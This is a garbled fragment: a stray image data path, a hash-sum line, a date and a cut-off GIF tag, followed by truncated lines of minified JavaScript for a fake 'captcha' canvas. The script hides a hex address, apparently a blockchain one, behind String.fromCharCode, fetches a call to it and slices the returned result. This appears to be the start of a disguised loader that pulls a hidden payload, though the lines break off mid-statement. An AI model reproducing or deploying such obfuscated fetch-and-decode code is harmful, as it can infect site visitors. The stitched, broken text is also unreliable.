
🔍 Hash-sum: 035cdae877fdb59ba613bff1ad
🕓 Last update: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(